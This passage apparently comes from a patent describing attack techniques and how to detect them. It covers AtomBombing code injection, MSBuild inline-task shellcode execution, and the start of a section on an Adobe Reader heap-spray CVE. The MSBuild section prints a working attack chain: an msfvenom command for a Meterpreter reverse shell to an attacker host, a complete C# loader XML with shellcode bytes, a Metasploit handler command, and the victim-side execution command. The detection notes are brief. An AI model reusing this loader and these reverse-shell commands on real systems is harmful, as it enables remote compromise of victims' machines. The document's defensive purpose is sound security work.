

FIG. 6P illustrates an example implementation 600p of the aforementioned three main steps of an AtomBombing attack. Interactions between a malicious process 650, malicious code 652, legitimate process 654, allocated RW memory 656, copy of malicious code 658, allocated rwx memory, Async procedure call 664, GlobalAddAtom function call 666, GlobalGetAtomName function call 668, and Atom Table 670 are shown. Such interactions lead to execution 662 of malicious code 652.

4.1.1.13.2 Exploit Code

Exploit code can be found here: https://github.com/BreakingMalwareResearch/atom-bombing 4.1.1.13.3 Ref Link Relevant links can be found here: https://www.enisa.europa.eu/publications/info-notes/atombombing-2013-a-new-code-injectionattack 4.1.1.13.4 Detection Mechanism 1. Detect any binary that is not part of an allow list in a FSR database, since the exploit will create a new process which is not listed as allowed.

2. Catch the change of memory permissions from RW to RWX.

4.1.1.13.5 Timing Diagram

Figure 6Q:

Figure 6Q:

Figure 6Q:


FIG. 6Q shows an example timing diagram 600q for AtomBombing. Various interactions among an attacker 601q, vulnerable server 605q, AtomBomb executable 647, kernel 607q, victim process 649, and global atom table 651 are represented in the diagram.

4.1.1.14 MSBuild iTask 4.1.1.14.1 Description

Using this exploit MSBuild may be used to execute shellcode in C#. It is possible to use a native Windows binary MSBuild.exe to compile and execute inline C# code stored in an xml file as discovered by a researcher.

4.1.1.14.2 Generate Meterpreter Shellode in c#:

Below is an example implementation of generation of meterpreter shellcode in c#:

```
attacker@kali
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.0.5 LPORT=443 -f csharp
Insert shellcode into the shellcode variable in line 46:
bad.xml
<Project ToolsVersion="4.0"
xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
Some code here--------
public override bool Execute( ) {
//replace with your own shellcode
byte[ ] shellcode = new byte[ ]
{
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x0a,0x00,0x00,0x00,0x05,0x68,0x02,0x00,0x00,0x01,0xbb,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };
UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
return true; } }
]]>
<
/Project>
```

4.1.1.14.3 Spin Up a Handler in Metasploit to Catch Your Shell:

Below is an example implementation.

attacker@kali msfconsole -x "use exploits/multi/handler; set lhost 10.0.0.5; set lport 443; set payload windows/meterpreter/reverse_tcp; exploit"

4.1.1.14.4 Build and Execute Malicious Payload on the Victim System Using MSBuild:

Below is an example implementation.

attacker@victim

C:\Windows\Microsoft.NETTramework\v4.0.30319\MSBuild.exe C:\bad\bad.xml 4.1.1.14.5 Conclusion Note that it is MSBuild.exe that will make the TCP connection to the attacker, so a defender should think about hunting for TCP connections initiated by MSBuild.

4.1.1.14.6 Exploit Code

Exploit code can be found here: https://gist.github.com/ConsciousHacker/5fce0343f29085cd9fba466974e43f17

4.1.1.14.7 Ref Link

Relevant links can be found here: https://ired.team/offensive-security/code-execution/using-msbuild-to-execute-shellcode-in-c 4.1.1.14.8 Detection Mechanism A script monitoring process will detect this.

4.1.1.14.9 Timing Diagram

Figure 6R:


FIG. 6R shows an example timing diagram 600r for an attack using MSBuild. Various interactions among an attacker 601r, vulnerable server 605r, MSBuild .xml file 653, and kernel 607r are represented in the diagram.

4.1.1.15 Remote Code Execution Heap Spray: Adobe Reader 10.1.2

4.1.1.15.1 Description

This section aims to present a technical report of the CVE-2013-0640 vulnerability targeting Adobe Reader version 9, 10 and 11. It was first spotted in February 2013 and has been used actively in the wild.

4.1.1.15.2 Analysis

Figure 6S:
